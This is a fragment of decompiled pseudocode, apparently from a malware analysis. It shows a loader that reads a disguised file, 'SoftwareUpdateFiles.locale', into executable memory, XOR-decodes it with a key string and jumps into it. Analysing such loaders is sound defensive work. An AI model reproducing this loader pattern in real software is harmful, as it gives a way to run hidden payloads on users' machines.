 PathRemoveFileSpecW(&Filename);
PathAppendW(&Filename, L"SoftwareUpdateFiles.locale");
v10 = 0;
v0 = CreateFileW(&Filename, 0x80000000, 1u, 0, 3u, 0, 0);
v1 = v0;
if ( v0 != (HANDLE)-1 )
{
v2 = GetFileSize(v0, 0);
v3 = v2;
if ( v2 )
{
v4 = v2 + 4096;
if ( (v3 + 4096) & 0xFFF )
{
do
++v4;
while ( v4 & 0xFFF );
}
v5 = (char *)VirtualAlloc(0, v4, 0x1000u, 0x40u);
if ( v5 )
{
NumberOfBytesRead = 0;
if ( ReadFile(v1, v5, v3, &NumberOfBytesRead, 0) )
{
if ( NumberOfBytesRead == v3 )
{
v6 = lstrlenA(String);
v7 = 0;
v10 = v6;
if ( v3 )
{
do
{
v8 = v7++ % v10;
v5[v7 - 1] ^= String[v8];
}
while ( v7 < v3 );
}
v10 = (unsigned int)v5;
}
}
}
}
CloseHandle(v1);
if ( v10 )
((void (__stdcall *)(_DWORD))v10)(0);